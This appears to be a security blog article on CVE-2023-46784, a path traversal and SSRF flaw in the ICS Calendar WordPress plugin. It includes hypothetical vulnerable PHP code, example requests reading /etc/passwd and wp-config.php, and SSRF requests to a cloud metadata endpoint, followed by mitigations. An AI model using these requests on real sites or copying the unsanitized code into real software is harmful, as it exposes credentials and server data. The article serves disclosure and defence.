
A serious vulnerability, CVE-2023-46784, has been reported in the ICS Calendar WordPress plugin by Room 34 Creative Services, LLC. This vulnerability exposes websites to both Path Traversal and Server-Side Request Forgery (SSRF) attacks. Versions up to 10.12..3 are affected. This article breaks down how the vulnerability works, risks involved, and shows a code sample on how it might be exploited.
What is ICS Calendar?
ICS Calendar is a popular WordPress plugin that allows administrators to display external calendar feeds (iCal, .ics files) on their websites. Its popularity makes it a high-value target for attackers.
Vulnerability Details
- CVE: CVE-2023-46784
Issues:
- Path Traversal (Absolute/Directory): The plugin does not properly restrict file paths.
- SSRF (Server Side Request Forgery): The plugin lets attackers make server requests to arbitrary URLs.
1. Improper Path Limitation (Path Traversal)
The plugin accepts user input that is used to determine the file path of the calendar's ICS feed. If there are no enough checks, attackers can manipulate these paths. This can allow:
- Local File Disclosure: Reading sensitive files on the server, like /etc/passwd.
Vulnerable Code Example
// Simplified PHP example (hypothetical):
$ics_url = $_GET['ics_url'];
$calendar_data = file_get_contents($ics_url);
// BAD: $ics_url is unsanitized, can point to local files!
If an attacker sends
https://vulnerable-site.com/?ics_url=../../../../etc/passwd
Then the plugin will fetch and display the contents of /etc/passwd.
2. Server Side Request Forgery (SSRF)
SSRF occurs if the plugin allows fetching remote URLs, enabling attackers to make requests _from the server_ to internal or external resources. For example, internal endpoints like http://localhost/admin or cloud metadata endpoints.
Suppose the vulnerable handler lets users supply the calendar URL
// Again, simplified for explanation:
$ics_url = $_GET['ics_url'];
$data = file_get_contents($ics_url); // No URL validation!
echo $data;
An attacker can then send
http://169.254.169.254/latest/meta-data/" rel="nofollow">https://site.com/?ics_url=http://169.254.169.254/latest/meta-data/
1. Access the vulnerable endpoint
GET /?ics_url=../../wp-config.php HTTP/1.1
Host: victim-site.com
2. Exploit SSRF
GET /?ics_url=http://169.254.169.254/latest/meta-data/ HTTP/1.1
Host: victim-site.com
3. Combine with Other Attacks
An attacker can use the disclosed credentials or sensitive data for lateral movement, persistence, or data exfiltration.
Input Validation: Only allow URLs matching a whitelist (e.g. domains you trust).
- Path Sanitization: Forbid ../, absolute paths, and symbolic links in file requests.
- Disable Local File Reads: If only remote .ics feeds are allowed, validate the protocol (http/https) and host.
Official References and Further Reading
- Vendor Plugin Page: ICS Calendar on WordPress.org
- NVD Advisory: https://nvd.nist.gov/vuln/detail/CVE-2023-46784
- WPScan Entry: https://wpscan.com/vulnerability/7807e8a4-cfae-4318-84ad-2f3753db5c46
- Path Traversal 101: OWASP Path Traversal Cheat Sheet
- SSRF Guide: OWASP SSRF Prevention Cheat Sheet
Summary
CVE-2023-46784 in the ICS Calendar plugin puts thousands of WordPress sites at risk, leading to data leaks and server-side attacks. If you use _ICS Calendar_, update to a patched version immediately and review any access to sensitive files and internal HTTP endpoints allowed by plugins on your site.
If you are a site administrator, keep your plugins up to date, and make sure your site doesn’t let outsiders control file paths or URLs without strict checks.
Timeline
Published on: 05/17/2024 09:15:10 UTC
Last modified on: 06/06/2024 12:43:54 UTC